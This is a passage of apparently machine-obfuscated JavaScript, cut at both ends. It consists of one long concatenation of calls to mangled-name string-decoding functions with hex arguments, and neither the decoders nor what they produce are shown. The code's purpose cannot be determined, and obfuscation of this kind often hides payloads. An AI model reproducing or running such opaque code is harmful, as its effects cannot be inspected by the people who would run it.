1,-0x704,-0xbce,-0x84f)+O00O00911F_0x1fd229(0xc2c,0x2e6,0xb30,0x4a1,0xa87)+O00O00911F_0x96d9cf(0x1cc9,0x1902,0x18aa,0x1d9d,0x23b3)+O00O00911F_0x96d9cf(0x15cd,0x227e,0xf7c,0x1149,0x2147)+O00O00911F_0x1fd229(0x1e33,0x229c,0x2207,0x20d0,0x2516)+O00O00911F_0xbc3d7d(0x178f,0x1c63,0x1818,0xeed,0x233b)+O00O00911F_0xbc3d7d(0x3e9,0x636,-0x32c,0x44c,-0x4ff)+O00O00911F_0x301314(0x4db,-0x699,-0x102,0x744,0x121b)+O00O00911F_0x2a49d6(0x475,0x434,0x530,-0x64a,-0x1d5)+O00O00911F_0x2a49d6(0xc9c,0x9ff,0x4ba,0x3dc,-0x414)+O00O00911F_0x2a49d6(0x16d7,0x1e2a,0x1ed9,0x1ea9,0x1a19)+O00O00911F_0xbc3d7d(0xbb,0x753,-0x20,0x9dd,-0x930)+O00O00911F_0x96d9cf(0x19ff,0x19a6,0x26f5,0x1e88,0x15d3)+O00O00911F_0x96d9cf(0x1ae,0xa38,-0x1f4,-0x98d,-0xb02)+O00O00911F_0x301314(0xb88,0x46c,0xd9,0x1508,0xe20)+O00O00911F_0x301314(0x585,0x141b,-0x7ed,-0x1e6,-0x95d)+O00O00911F_0x301314(0x1a8b,0x1900,0x1008,0x1f9f,0x1ea9)+O00O00911F_0x96d9cf(0x11e2,0xf49,0xaf6,0x1d59,0x59a)+O00O00911F_0xbc3d7d(0x1adc,0x2069,0x1f9a,0x1eb0,0x15f2)+O00O00911F_0x301314(0x1606,0x1654,0x16dc,0x2421,0xd71)+O00O00911F_0x1fd229(0x1b0,0x98b,0x784,-0x664,0x4b4)+O00O00911F_0x1fd229(0x10b6,0x3a9,0x863,0x1253,0x1227)+O00O00911F_0x301314(0x89f,0x56,-0x1cd,-0x1da,0xfda)+O00O00911F_0x96d9cf(0x56f,-0x8c3,0x54a,-0x5cd,0x5fd)+O00O00911F_0x301314(0x19cf,0x1520,0x2253,0x26db,0x1d10)+O00O00911F_0x2a49d6(0x133c,0x1812,0xbbf,0x13fc,0x1c1f)+O00O00911F_0xbc3d7d(0x3c9,-0x466,-0xd4,0xb46,0x2b4)+O00O00911F_0x1fd229(0x4d8,0x1387,0x12e7,0x1a6b,0x201e)+O00O00911F_0x96d9cf(0x1655,0x1ae7,0xd0c,0xb90,0xa51)+O00O00911F_0x301314(0xe64,0xe6b,0xad8,0xf9a,0x1a2e)+O00O00911F_0x96d9cf(0x1753,0xadc,0x1ff6,0x228f,0xb43)+O00O00911F_0x301314(0x6ea,0x57c,0x1106,0x513,0x141f)+O00O00911F_0x96d9cf(0x1949,0xdd2,0x26ad,0x1de3,0xb64)+O00O00911F_0x2a49d6(0x1e75,0x1519,0x1122,0x163e,0x6ee)+O00O00911F_0x1fd229(0x1909,0x1572,0x1855,0x1dc0,0x1c80)+O00O00911F_0x2a49d6(0x38a,0x3fd,-0xaf6,-0x709,-0x88d)+O00O00911F_0x1fd229(0x1004,0x4bd,0xcc1,0x59a,-0x27)+O00O00911F_0x1fd229(0x1789,0x146f,0x18ff,0x1b92,0xd7c)+O00O00911F_0xbc3d7d(0x127a,0x1207,0x54a,0x7de,0x9a8)+O00O00911F_0x301314(0x1357,0x1275,0xee8,0x1085,0x1b40)+O00O00911F_0x1fd229(0x2cb6,0x1dff,0x21de,0x160a,0x2134)+O00O00911F_0x1fd229(0x1c69,0xee6,0xfb4,0x40f,0x12b9)+O00O00911F_0x96d9cf(0x19c9,0x18c0,0x11a8,0xd49,0x19d8)+O00O00911F_0x96d9cf(0x167a,0x1a4c,0x2329,0x21d5,0xcf7)+O00O00911F_0x96d9cf(0x1017,0x1769,0x1590,0xed1,0x13f)+O00O00911F_0x301314(0x148b,0x1f98,0x89c,0x1a9b,0x1add)+O00O00911F_0x96d9cf(0x14b9,0x845,0x153e,0x2079,0x1e6e)+O00O00911F_0x1fd229(0x1c0e,0x10a9,0x1f4e,0x1526,0x1ab7)+O00O00911F_0xbc3d7d(0x6,-0x133,-0xb25,-0x152,0x8d5)+O00O00911F_0x1fd229(0x1041,0x1751,0x1ce8,0x2363,0x1c86)+O00O00911F_0x301314(0x1a25,0x10f9,0xd68,0x256b,0x11fd)+O00O00911F_0x2a49d6(0x11fc,0x1aaa,0x1f39,0x1ed0,0x13b1)+O00O00911F_0x301314(-0x5,0x6d5,0xdfe,0xe98,-0xa9f)+O00O00911F_0x301314(0x327,-0x423,0x585,0xf40,0xa14)+O00O00911F_0xbc3d7d(0xa24,0x111f,0x1552,0x4bb,0x37)+O00O00911F_0xbc3d7d(0x1085,0xccd,0x279,0x57f,0x7b8)+O00O00911F_0x96d9cf(0x1120,0x93b,0x12c2,0x113f,0x1544)+O00O00911F_0x301314(0x951,0xb1e,0x391,0xb7,-0x22c)+O00O00911F_0x301314(0x1a8e,0x168e,0x1f49,0x1103,0x18c6)+O00O00911F_0x2a49d6(0xbfc,0x616,-0x6ed,-0x131,0x1210)+O00O00911F_0xbc3d7d(0x1af,-0x280,-0x6b1,0x641,0x834)+O00O00911F_0x301314(0x1a97,0x2224,0x210f,0xba7,0xcc4)+O00O00911F_0x96d9cf(0x6b8,0x471,0x80b,0x12f8,-0x761)+O00O00911F_0xbc3d7d(0x149b,0x60d,0xee5,0x8c3,0xbe3)+O00O00911F_0x96d9cf(0xca4,-0x67,0xe5e,0xb24,0xda0)+O00O00911F_0x2a49d6(0x2676,0x1c4c,0x275d,0x178b,0x109c)+O00O00911F_0x1fd229(0x152e,0x98a,0xd1c,0xf2c,0x1c8)+O00O00911F_0xbc3d7d(0xe81,0x61a,0x1cf2,0x23,0x8a8)+O00O00911F_0x2a49d6(0x173f,0x860,0x716,0x10d2,0x759)+O00O00911F_0xbc3d7d(0x3d,0x1a4,-0x6f8,0x680,0xa6e)+O00O00911F_0xbc3d7d(0x1af2,0x1f2b,0x2808,0x221a,0x2339)+O00O00911F_0x2a49d6(0x3ce,0x270,-0xad7,0xc32,0x51a)+O00O00911F_0x301314(0x13c5,0xe47,0xa6d,0xa6f,0x203d)+O00O00911F_0x1fd229(0x2972,0x13c8,0x1b4e,0x14ae,0xf1a)+O00O00911F_0x301314(0x57,-0xb27,-0x884,-0x5c7,0x124)+O00O00911F_0x2a49d6(0x997,0x176e,0x1e8b,0x1fe9,0xe4d)+O00O00911F_0x1fd229(0x7fb,0x1abb,0xd3a,0xf5b,0x19f7)+O00O00911F_0xbc3d7d(0x13b,-0xb3a,-0x6ed,-0x3bb,0x5b2)+O00O00911F_0xbc3d7d(-0xb4,-0x67d,0xf,-0x2e8,-0x7a9)+O00O00911F_0x301314(0x6b,-0xa9c,-0xdea,0x6a5,-0x9a6)+O00O00911F_0x301314(0x1bf,0x918,0x52d,0xb20,-0xace)+O00O00911F_0x1fd229(0x1884,0x910,0x1071,0xd76,0x1245)+O00O00911F_0x96d9cf(0x549,0x62c,0xd12,0x8d2,-0x4cb)+O00O00911F_0x301314(0x9a1,0x1130,0x154d,0x11d6,0x36c)+O00O00911F_0x2a49d6(0x15d7,0x1b1f,0x1f93,0x1c28,0x2517)+O00O00911F_0x2a49d6(0x243a,0x1602,0x77d,0x1284,0xa56)+O00O00911F_0x1fd229(0x140f,0x15f9,0x772,0xf6,-0x51b)+O00O00911F_0xbc3d7d(0x69e,-0x25f,0x879,0x1572,-0x14d)+O00O00911F_0xbc3d7d(0x588,0x12db,-0x13f,0x13dd,-0x54b)+O00O00911F_0x96d9cf(0x849,0x8fd,0x158e,0xa3d,0x13a)+O00O00911F_0x301314(0x1433,0x1dbb,0x16a8,0x1c09,0x1c6c)+O00O00911F_0x2a49d6(0x142b,0xe13,0xbe3,0xcab,0x1166)+O00O00911F_0x96d9cf(0x21b,0xbb6,-0x7b8,0xc50,0x3a2)+O00O00911F_0x301314(0xc19,0x3ba,0x6da,0x5de,0xc19)+O00O00911F_0x1fd229(0xb32,0x1b88,0x119e,0x164a,0x1eaa)+O00O00911F_0xbc3d7d(0x1a53,0x1865,0x2569,0x14d5,0x1938)+O00O00911F_0x301314(0x22b,-0xbf3,-0x4ad,-0x15b,-0x863)+O00O00911F_0x1fd229(0x7e7,0x4ac,0x1082,0x356,0x576)+O00O00911F_0x301314(0xc44,0x336,0x1362,0x1759,0x44e)+O00O00911F_0x301314(0x1817,0xec0,0x26f5,0x24d0,0x24df)+O00O00911F_0x2a49d6(0x787,0x118c,0xc95,0x2ae,0x83a)+O00O00911F_0xbc3d7d(0xbb2,0x31a,0x1833,0x17f8,0x1693)+O00O00911F_0x1fd229(0x1d26,0xdc4,0x1033,0x29f,0x509)+O00O00911F_0x96d9cf(0x1b71,0x23d8,0x1be2,0x1c24,0x2911)+O00O00911F_0x96d9cf(0x1b44,0x1e19,0x1437,0x251e,0x23a2)+O00O00911F_0x301314(0x266,0xf7c,0x5bb,0xfcd,-0x87e)+O00O00911F_0xbc3d7d(0xb3a,0x10cb,0x751,0x5bb,-0x32a)+O00O00911F_0x301314(0xd62,0x100a,0x64f,0xe3,0xbb0)+O00O00911F_0xbc3d7d(0x168c,0x202f,0xd67,0xdb1,0xb42)+O00O00911F_0x1fd229(0x95e,0xbbc,0x9b6,-0x2dd,0x8db)+O00O00911F_0x2a49d6(0x71b,0x1299,0x2154,0x1340,0x5e1)+O00O00911F_0x96d9cf(0xe5b,0x1457,0x6cd,0x409,0x3a6)+O00O00911F_0x301314(0x303,0x431,-0xc3,0xb84,0x3eb)+O00O00911F_0x2a49d6(0x782,0xd63,0x120a,0xeb,0x7f1)+O00O00911F_0x1fd229(0x2904,0x2ac6,0x1ff4,0x2406,0x1642)+O00O00911F_0x96d9cf(0xb75,0x6b8,0x13ef,0xe97,0x1137)+O00O00911F_0x2a49d6(0xded,0x105e,0x20a,0x1cdf,0x19e5)+O00O00911F_0x1fd229(0x24fd,0x21d2,0x16aa,0x1f87,0x176f)+O00O00911F_0x1fd229(0x20c4,0x1c9c,0x1f01,0x2002,0x181b)+O00O00911F_0x2a49d6(0x1013,0x1bd6,0xcfc,0x1049,0x1b32)+O00O00911F_0x301314(0x1730,0x98f,0x11fb,0x1cb0,0x1935)+O00O00911F_0x1fd229(0xa17,0x1bfc,0x161a,0x1295,0xb89)+O00O00911F_0xbc3d7d(0x1a94,0xbb4,0x11c9,0x219a,0x1182)+O00O00911F_0x96d9cf(0xe74,0x216,0xc8f,0x3d,0x1bde)+O00O00911F_0xbc3d7d(0x4c6,0x9c4,-0x6f1,0x892,0x117)+O00O00911F_0x301314(0xf5a,0x179d,0x595,0x1943,0xcf8)+O00O00911F_0x2a49d6(0xf04,0x727,-0x2b2,-0xf8,0x10b7)+O00O00911F_0xbc3d7d(0x13b4,0x1230,0x1ce5,0xcdd,0x2198)+O00O00911F_0x1fd229(0x7c1,0x763,0xe72,0x1334,0x1658)+O00O00911F_0xbc3d7d(0x1940,0x18a6,0x12cb,0xdee,0x1ea7)+O00O00911F_0x2a49d6(-0x61d,0x17a,0x9f,0xd99,0xdb4)+O00O00911F_0x2a49d6(0x672,0x351,0xb67,-0x9b4,-0x559)+O00O00911F_0xbc3d7d(0x1b0,-0xd01,-0x639,-0x18,0xe56)+O00O00911F_0x301314(0x19f8,0x1759,0xf7c,0x1f46,0x1f9c)+O00O00911F_0xbc3d7d(0x9d6,0x67e,0xea3,0xf05,0x1ea)+O00O00911F_0xbc3d7d(0x151a,0x1fa7,0x14df,0x8f6,0x1576)+O00O00911F_0x1fd229(0x2a8a,0x2b0e,0x2120,0x1365,0x2553)+O00O00911F_0x96d9cf(0x67b,0x26d,-0x2d4,0xc7a,0xf0)+O00O00911F_0x96d9cf(0xf8,-0x3f8,0xe7,0xea4,0xf02)+O00O00911F_0x96d9cf(0x947,0x16df,0x1650,0x1420,0x1539)+O00O00911F_0x1fd229(0xd19,0x288c,0x1ba3,0x222e,0x2081)+O00O00911F_0x301314(0xbd4,-0x2ab,0x9bb,0x6a9,-0x25b)+O00O00911F_0x301314(0x26c,0x9c5,-0x19,-0x8bd,-0x302)+O00O00911F_0x1fd229(0x28cc,0x1a68,0x223f,0x194d,0x2e16)+O00O00911F_0x1fd229(0x1474,0x1845,0xf79,0x1a57,0x1735)+O00O00911F_0x1fd229(0x1ad0,0x2cc9,0x2195,0x2c12,0x23a7)+O00O00911F_0xbc3d7d(0x846,0x1375,0x32b,0xdd3,0x14b9)+O00O00911F_0x2a49d6(0x12da,0x1758,0x12c9,0xfd1,0x1b39)+O00O00911F_0x301314(0x1b91,0x1af5,0x1931,0x213d,0x2961)+O00O00911F_0x1fd229(0x1481,0x1a11,0x1c71,0x1d46,0x1dfd)+O00O00911F_0xbc3d7d(0x623,0x131d,-0x398,0x97e,0xfac)+O00O00911F_0xbc3d7d(0xf4,0xd1b,-0x930,-0x356,0xd60)+O00O00911F_0x2a49d6(0x4ad,0x405,0xf26,0x4be,-0x6dd)+O00O00911F_0x301314(0x1748,0x16f2,0x22cb,0xba7,0xde7)+O00O00911F_0x2a49d6(0xa08,0x548,-0x1ac,0xb7f,0x11c8)+O00O00911F_0x96d9cf(0xf2e,0x3aa,0x1047,0x4ba,0x1de3)+O00O00911F_0xbc3d7d(0x767,0x15ca,0x84c,-0x230,0x1107)+O00O00911F_0xbc3d7d(0x1692,0x157d,0x881,0x2455,0x94f)+O00O00911F_0x301314(0x16b4,0x24f2,0x1b96,0x24e3,0x8a8)+O00O00911F_0x2a49d6(0x2310,0x1cb0,0x26f3,0x2588,0x21a4)+O00O00911F_0x96d9cf(0x133c,0x1b5e,0x1400,0x1217,0x1395)+O00O00911F_0xbc3d7d(0x1358,0x20df,0x1e60,0x20d1,0xf6d)+O00O00911F_0x2a49d6(0xf9b,0xe9a,0x17ed,0x540,0x373)+O00O00911F_0x2a49d6(0x416,0xbf4,0x250,0x67,0x89e)+O00O00911F_0x301314(0x1a7a,0xe70,0xc81,0x2280,0x1ed7)+O00O00911F_0x96d9cf(0x1c24,0x13e7,0x138a,0x21e4,0x2683)+O00O00911F_0x301314(0x1700,0x205b,0x9e0,0x18c4,0x101c)+O00O00911F_0x2a49d6(0x1d2a,0x148f,0x20d1,0x12db,0x117b)+O00O00911F_0x301314(0x15db,0x168d,0xa07,0x1142,0x236a)+O00O00911F_0x301314(0x1671,0xf04,0x16dc,0x17ef,0xec8)+O00O00911F_0x1fd229(0x1c41,0xc3a,0x13b5,0x1047,0x1059)+O00O00911F_0x96d9cf(0x330,0x1034,0xdcb,-0x9f9,-0x29f)+O00O00911F_0x96d9cf(0xc01,0xfe3,0xd6d,0x9cf,0x5f8)+O00O00911F_0x301314(0x47c,-0xa1f,0x860,-0x225,-0x74d)+O00O00911F_0xbc3d7d(0x1596,0x16cb,0x13c4,0x7ab,0x1dce)+O00O00911F_0x301314(0x8da,0xc87,-0x537,0x527,0x149d)+O00O00911F_0x96d9cf(0x1344,0x1948,0xc47,0x1d19,0x9c9)+O00O00911F_0x301314(0x581,-0x445,-0x2b8,-0x72d,0x381)+O00O00911F_0x301314(0x14d5,0x1a20,0x146d,0x1bb0,0x1394)+O00O00911F_0x1fd229(0xf7e,0x14a7,0x15c6,0x1fc9,0x2220)+O00O00911F_0x96d9cf(0x3b4,-0x624,0xed8,-0x3e,0x2ba)+O00O00911F_0x96d9cf(0xb6,0x3be,-0xd26,-0x1c9,0x95b)+(O00O00911F_0x2a49d6(0x106a,0x8bc,0x1a8,0x289,0x1106)+O00O00911F_0x2a49d6(0x1a25,0x1775,0x2107,0x1027,0x1556)+O00O00911F_0xbc3d7d(0x784,0x1627,0x66f,0x14cf,0xdca)+O00O00911F_0x2a49d6(0x12d1,0x16c8,0x14b9,0xc7f,0x2584)+O00O00911F_0x301314(-0xed,-0x2b3,-0xb14,0x375,-0x98b)+O00O00911F_0x96d9cf(0x1273,0x900,0x1756,0x1bca,0x2102)+O00O00911F_0xbc3d7d(0x5a6,0xf9e,0x1298,0x2f8,-0x347)+O00O00911F_0xbc3d7d(0xf17,0x1b47,0x63d,0x1c62,0x33c)+O00O00911F_0xbc3d7d(0xc49,0x10ff,0x180f,0x864,0x1352)+O00O00911F_0xbc3d7d(0xe36,0x1be5,0x133a,0xb37,0x19e3)+O00O00911F_0x1fd229(0x1d28,0x1261,0x1300,0x1a2a,0x20b2)+O00O00911F_0x2a49d6(0x1eb9,0x148a,0x1720,0xe90,0x1067)+O00O00911F_0x301314(0x144d,0x136c,0xe79,0x22c4,0xb96)+O00O00911F_0xbc3d7d(0xad2,0x9fe,0x7b0,-0xec,0x8d3)+O00O00911F_0x96d9cf(0x15e3,0x2212,0x2337,0x1ccf,0x112d)+O00O00911F_0x2a49d6(-0x405,0x60e,-0x2f4,-0xaf,-0x2d2)+O00O00911F_0x2a49d6(-0xc0,0xaf7,0xd3a,0xeb2,0xf61)+O00O00911F_0x1fd229(0x1ca6,0x1535,0x1d9d,0x2107,0x27d7)+O00O00911F_0x301314(-0xe0,-0x4ec,0xb23,-0x2f9,-0x33a)+O00O00911F_0x2a49d6(0x1bb,0x64f,0xd92,0xd,-0xc1)+O00O00911F_0x301314(0x3f7,0x49e,-0xaa4,-0x596,-0x62c)+O00O00911F_0x1fd229(0x170a,0x1c8f,0x1676,0x255d,0x173d)+O00O00911F_0x301314(0x1b30,0x13ee,0x226f,0x2101,0x12ff)+O00O00911F_0x2a49d6(0x1228,0xa60,-0x136,0xfdf,0x1276)+O00O00911F_0x96d9cf(0x401,0x20a,0x8fd,-0xa2c,0x2b)+O00O00911F_0x96d9cf(0x1c39,0x2779,0x23eb,0x2947,0x2159)+O00O00911F_0x301314(0x55,-0xe86,0x3ee,-0x58e,0x393)+O00O00911F_0x2a49d6(0x108e,0x3d1,0x255,-0x21,0x23b)+O00O00911F_0x1fd229(0xfda,0xaf3,0x182f,0x1bef,0x1ef7)+O00O00911F_0x2a49d6(0x2db,0xdd9,0x1a1a,0xff2,0x12b6)+O00O00911F_0x301314(0x8b0,-0x4d2,-0x5e9,-0x2c3,-0x121)+O00O00911F_0xbc3d7d(0x10f8,0xd30,0x11c4,0x1d2a,0x1aa8)+O00O00911F_0x1fd229(0x2465,0x1737,0x226b,0x2c73,0x28df)+O00O00911F_0x2a49d6(0x1b9e,0xec9,0x17d,0x949,0xd54)+O00O00911F_0xbc3d7d(0x1413,0x1c60,0x2046,0x10e0,0x1a56)+O00O00911F_0x96d9cf(0x1553,0x16cf,0x215d,0xefc,0x18fb)+O00O00911F_0x1fd229(0x265d,0x1954,0x2171,0x1506,0x144e)+O00O00911F_0x1fd229(-0x698,0x357,0x767,-0x2d3,0x796)+O00O00911F_0x301314(0xe9e,0x512,0xd47,0x4f2,0x1136)+O00O00911F_0x96d9cf(0xe5a,0x918,0xfc7,0x10b5,0xdd1)+O00O00911F_0x2a49d6(0x25cb,0x1a59,0xc15,0x1b80,0x1a3a)+O00O00911F_0x301314(0x1184,0xc45,0x1236,0xcfb,0x1e60)+O00O00911F_0x96d9cf(0x1324,0x1c3d,0x64f,0x498,0xc3f)+O00O00911F_0x1fd229(0x1f53,0x1116,0x1967,0x1899,0xff0)+O00O00911F_0x96d9cf(0xec4,0x1726,0x784,0x9d8,0x1b38)+O00O00911F_0x96d9cf(0x154b,0x11da,0x7f4,0x23d2,0x7ac)+O00O00911F_0xbc3d7d(0x1738,0x13a6,0x1437,0x1519,0x1573)+O00O00911F_0x1fd229(0x2a16,0x1b6c,0x1f89,0x1bcd,0x133d)+O00O00911F_0x301314(0x216,0x35f,0x682,0xf47,-0x750)+O00O00911F_0x1fd229(0x19b0,0x2a0f,0x1fa6,0x217c,0x2403)+O00O00911F_0x2a49d6(0x18ae,0xfa9,0x1836,0x1487,0x10ff)+O00O00911F_0xbc3d7d(0x1690,0x160b,0xbce,0x1df9,0xcb6)+O00O00911F_0x301314(0x1251,0xe98,0x1fb7,0x1d86,0xd99)+O00O00911F_0xbc3d7d(0xcf9,0xd88,0x7eb,0x1557,0x907)+O00O00911F_0x96d9cf(0x1319,0xba2,0x1bcf,0x846,0x12fd)+O00O00911F_0xbc3d7d(0x921,0x857,0x47f,-0x10c,0x697)+O00O00911F_0x1fd229(0x122b,0x1870,0x1742,0xa32,0x1464)+O00O00911F_0x2a49d6(0xf10,0x8d7,0x3ff,-0xb,0xb94)+O00O00911F_0x96d9cf(0xd34,0x671,0x19d3,0x126a,0x157d)+O00O00911F_0x96d9cf(0x1210,0x641,0x1029,0x1b26,0x16f8)+O00O00911F_0x2a49d6(0xac7,0x105,0xcf1,0x349,0xe52)+O00O00911F_0x1fd229(0x10e9,0x2258,0x1843,0xae4,0x19a0)+O00O00911F_0xbc3d7d(0xab4,0x1666,0x117f,0x13ea,0x90c)+O00O00911F_0x1fd229(0x2196,0x1d02,0x1813,0xab8,0x1060)+O00O00911F_0x96d9cf(0x18c3,0x186e,0x1aec,0x1739,0x2653)+O00O00911F_0xbc3d7d(0x6e4,0xeb1,0x3c2,-0x299,0x899)+O00O00911F_0x96d9cf(0xedb,0x1951,0x9d,0x1769,0x7c8)+O00O00911F_0x1fd229(0x8ec,0x62e,0xd52,0xccc,0x18c5)+O00O00911F_0x2a49d6(0x2385,0x1ad9,0x29a9,0x173e,0x12b5)+O00O00911F_0xbc3d7d(0x302,0x3f4,0x240,-0x9df,0x953)+O00O00911F_0x301314(0x7fc,0xd68,0x1323,0x267,0x862)+O00O00911F_0x2a49d6(0x2445,0x1930,0xc3f,0x1a71,0x13cd)+O00O00911F_0x96d9cf(0x6b5,-0x181,-0x7c3,-0x402,-0x69f)+O00O00911F_0x1fd229(0x2077,0x146d,0x1318,0x93e,0x1732)+O00O00911F_0x1fd229(0x21eb,0x2141,0x19c8,0x2539,0x2730)+O00O00911F_0x1fd229(0x230,0x126d,0x97d,0x8d,0x15a0)+O00O00911F_0xbc3d7d(0x1354,0x1518,0x20d7,0x15c1,0x19b1)+O00O00911F_0x2a49d6(-0x2c1,0x3f3,0xaf1,0xa51,0x3c4)+O00O00911F_0x2a49d6(0x15d4,0xc51,0xcb5,0x360,0x636)+O00O00911F_0x96d9cf(0x1b79,0xd12,0x181c,0x292e,0x2255)+O00O00911F_0x1fd229(0x24ff,0x262d,0x20fc,0x27ab,0x2c30)+O00O00911F_0x1fd229(0x6d5,0xc59,0x1462,0x1d13,0x1e47)+O00O00911F_0x96d9cf(0xea6,0xa38,0x1639,0x1498,0x1192)+O00O00911F_0xbc3d7d(0x136c,0x1a63,0x1039,0xca7,0x107f)+O00O00911F_0x301314(0xd,-0x84d,0xa79,-0xa13,0x6c7)+O00O00911F_0x96d9cf(0x1853,0x148e,0x21b1,0x117d,0x1f0d)+O00O00911F_0x2a49d6(-0xdfa,0xa8,-0x8f0,-0xb53,-0x240)+O00O00911F_0x301314(-0x1e2,-0x4fc,-0xc8c,0x3bc,0x1fd)+O00O00911F_0xbc3d7d(0x150d,0x1e7a,0xb04,0x18ad,0x1bd5)+O00O00911F_0x301314(0xe49,0xb81,0x1af0,0x11b6,0x19ad)+O00O00911F_0xbc3d7d(0x15db,0xf89,0x20e9,0x1092,0xb59)+O00O00911F_0x1fd229(0xc8,0x1aab,0xdcf,0xa1b,0x6d)+O00O00911F_0x301314(0xe4e,0xb11,0x458,0x343,0x215)+O00O00911F_0xbc3d7d(0xeef,0x890,0x1636,0x183a,0x162e)+O00O00911F_0x96d9cf(0x16d3,0x1a03,0x231e,0xce0,0x17f5)+O00O00911F_0x96d9cf(0xcea,0x18dc,0x7f0,0x4db,0x43b)+O00O00911F_0x2a49d6(0xbb3,0x15ff,0x1961,0xc8e,0x111a)+O00O00911F_0x2a49d6(-0x115,0x9a5,0xbb9,0x187e,0xe88)+O00O00911F_0x2a49d6(0x7ef,0xdd5,0x1b53,0xe3a,0xa83)+O00O00911F_0x1fd229(0x28ce,0x180c,0x20aa,0x2b8f,0x1952)+O00O00911F_0x1fd229(0x14a2,0x13f1,0x144b,0x194b,0x10be)+O00O00911F_0x1fd229(0x1536,0x2661,0x1ede,0x10d5,0x18e9)+O00O00911F_0x1fd229(0x96,0x10a4,0x8dd,0xb6d,0x1481)+O00O00911F_0x2a49d6(0x10a6,0x15a4,0x1586,0x860,0x2417)+O00O00911F_0x301314(0x1480,0xd6d,0xffd,0xb9b,0x13ee)+O00O00911F_0x301314(0x769,0x5b4,-0x253,0x352,0x633)+O00O00911F_0x96d9cf(0xa4a,0x138b,0xf75,0x18d2,0x5c)+O00O00911F_0xbc3d7d(0xb46,0x143f,0x13c,-0x11c,0x191e)+O00O00911F_0x96d9cf(0xc34,0xa22,0x12c6,0x3ba,0x63)+O00O00911F_0xbc3d7d(0x1805,0x1a6c,0xbc6,0x202c,0x21ad)+O00O00911F_0x96d9cf(0x1b95,0x27b4,0xf87,0x24aa,0x283b)+O00O00911F_0x1fd229(0x1114,0x162a,0x12e9,0x1832,0x1cea)+O00O00911F_0x1fd229(0x2933,0x1c88,0x21b5,0x2109,0x2610)+O00O00911F_0x301314(0x8e7,0x16e5,0x25,0xa7a,0x63c)+O00O00911F_0xbc3d7d(0x9cf,0x211,-0x6,0x1534,0xc3c)+O00O00911F_0x96d9cf(0xc41,0xfad,0x161b,0x1658,0x13e7)+O00O00911F_0x1fd229(0xeea,0x1aa5,0x190a,0x178c,0xa3c)+O00O00911F_0x2a49d6(0x62,0xb8d,0x1969,0xfa,0x2fe)+O00O00911F_0x2a49d6(0x48d,0x585,0x1421,0x875,-0x7e7)+O00O00911F_0x2a49d6(0x15d4,0x14a8,0x21cd,0x1f4b,0x1077)+O00O00911F_0x2a49d6(0x1574,0x6df,0xa16,0x158,0x231)+O00O00911F_0x1fd229(-0x2b4,-0x170,0xbbc,0x8d1,0x1116)+O00O00911F_0x1fd229(0x12b9,0x1405,0x106e,0x892,0x1902)+O00O00911F_0xbc3d7d(0x560,0x1a5,-0x8b0,-0x8f2,-0x8b5)+O00O00911F_0x1fd229(-0x6c,0x1c6,0xc46,0xe07,0x1642)+O00O00911F_0xbc3d7d(0x16f6,0x10ae,0xb32,0x1d49,0x12fb)+O00O00911F_0x2a49d6(0xdd7,0x1158,0x331,0xe3f,0x5cf)+O00O00911F_0x96d9cf(0x38f,-0x747,0xa71,0xa69,-0x11e)+O00O00911F_0x301314(0x1001,0x19f4,0xf37,0x19d7,0xb7a)+O00O00911F_0x301314(0xfd5,0x11e0,0x1a51,0x79a,0x1685)+O00O00911F_0xbc3d7d(-0x85,-0x6ac,0x256,0xe0c,-0x145)+O00O00911F_0x2a49d6(0x180f,0x108b,0x1875,0x803,0x67f)+O00O00911F_0x1fd229(0x260d,0x1024,0x1b8d,0xd60,0x22d3)+O00O00911F_0x96d9cf(0x1b68,0x1563,0x1948,0x13d8,0x2a3f)+O00O00911F_0x1fd229(0x2930,0x1db0,0x1fd8,0x124b,0x2409)+O00O00911F_0x1fd229(0xf41,0xb81,0x673,-0x48a,-0x792)+O00O00911F_0xbc3d7d(0xf0b,0x19d5,0x53e,0x1212,0x10b1)+O00O00911F_0x301314(0x994,0xdb4,-0x3ea,0x10e8,0x81a)+O00O00911F_0x301314(0x17f8,0xe18,0x1f18,0x18d7,0xec1)+O00O00911F_0xbc3d7d(0xcd7,0x10d7,0x750,0xeb2,0x150a)+O00O00911F_0x96d9cf(0x14ac,0xfdb,0x1a70,0x7eb,0x22d6)+O00O00911F_0xbc3d7d(0x16cf,0x1dfc,0x14f2,0xdb6,0x257f)+O00O00911F_0x96d9cf(0x15c8,0x2175,0xf2e,0x1884,0x1da6)+O00O00911F_0x96d9cf(-0x4a,-0x823,0xa94,0x670,0x6a1)+O00O00911F_0x1fd229(0x1623,0x135f,0x207a,0x1f72,0x28fd)+O00O00911F_0xbc3d7d(0xbe,0xde2,0x5bc,-0xc2a,0xdca)+O00O00911F_0x2a49d6(0xdd6,0x59f,0x3a7,0x1006,0xe5d)+O00O00911F_0x96d9cf(0xb,-0x8b6,-0xa67,0x67a,-0x721)+O00O00911F_0x2a49d6(0x14f4,0x1c82,0x19e1,0x265f,0x2b23)+O00O00911F_0x1fd229(0x418,0xb11,0xdcb,0xe57,0x6e1)+O00O00911F_0x1fd229(0x1a0b,0x4e8,0xe0e,0x664,0x5dd)+O00O00911F_0x96d9cf(0x6d3,0xb3b,0x1075,0x2c7,0x79f)+O00O00911F_0x2a49d6(0x2b7b,0x1ce4,0x1af8,0x1582,0x1603)+O00O00911F_0xbc3d7d(0x1985,0x14cb,0x21c8,0x25e9,0x1616)+O00O00911F_0x96d9cf(0xd,-0x999,0x817,0x783,0x6b8)+O00O00911F_0x96d9cf(0x4b9,-0x16d,-0x52b,0x8ce,0x563)+O00O00911F_0x2a49d6(0x7b9,0x99b,-0x4c1,0x4ca,0xb35)+O00O00911F_0x96d9cf(0x1350,0x4c9,0x1083,0x124a,0xc81)+O00O00911F_0x1fd229(0xadc,0xeeb,0x501,0x23c,-0x1d)+O00O00911F_0xbc3d7d(0x19a9,0x1578,0xca0,0x22b8,0xbf4)+O00O00911F_0x301314(0xfd3,0x594,0x19ed,0x767,0x1116)+O00O00911F_0x96d9cf(0x1522,0x216c,0x1f05,0xd7d,0x195a)+O00O00911F_0x1fd229(0x1952,0x1c03,0x2167,0x2640,0x300a)+O00O00911F_0x96d9cf(0x6be,0x148a,-0xd4,0x2f8,0xf51)+O00O00911F_0xbc3d7d(0x2c5,0xbbe,0x7e4,-0xa13,0xcba)+O00O00911F_0xbc3d7d(0x1873,0x2437,0x1e4d,0xb57,0x1cc1)+O00O00911F_0x2a49d6(0x20ac,0x1dcf,0x11c2,0x1c92,0x1057)+O00O00911F_0x96d9cf(0xb9f,0x1185,0xc68,0x777,0x208)+O00O00911F_0xbc3d7d(0x10f7,0x15ab,0x581,0x102e,0x815)+O00O00911F_0x301314(0xcfe,0x10cf,0x105f,0xda,